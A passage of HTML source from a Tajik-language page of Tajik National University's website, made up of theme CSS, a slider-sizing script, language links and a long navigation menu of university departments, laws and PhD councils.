                    "@id": "https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/",
                    "name": "Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="page-template-default page page-id-10733 nomg-i-u-at-oi-baroi-sha-rvandoni-hori global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-tj-container"><ul id="menu-header-tj" class="td-mobile-main-menu"><li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li id="menu-item-8153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li id="menu-item-56224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li id="menu-item-16413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-38127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li id="menu-item-34299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-13216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li id="menu-item-80995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li id="menu-item-80096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li id="menu-item-15363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li id="menu-item-15366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li id="menu-item-15369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li id="menu-item-15372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li id="menu-item-15378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li id="menu-item-15401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li id="menu-item-15390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li id="menu-item-15396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li id="menu-item-15399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1174"><a href="#">ТАЪЛИМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-80946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li id="menu-item-80948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li id="menu-item-80949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80949"><a href="#">Сохтори таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-81094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li id="menu-item-80947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li id="menu-item-80870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li id="menu-item-80901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li id="menu-item-80903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li id="menu-item-80904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li id="menu-item-80905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li id="menu-item-80912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li id="menu-item-80899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li id="menu-item-80884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li id="menu-item-80879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li id="menu-item-80880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li id="menu-item-80920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li id="menu-item-80865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li id="menu-item-80883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li id="menu-item-80891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li id="menu-item-81037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li id="menu-item-80854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li id="menu-item-80856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li id="menu-item-80851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li id="menu-item-80853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li id="menu-item-80897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li id="menu-item-80849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li id="menu-item-80857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li id="menu-item-80847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li id="menu-item-80855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li id="menu-item-80850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li id="menu-item-80845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
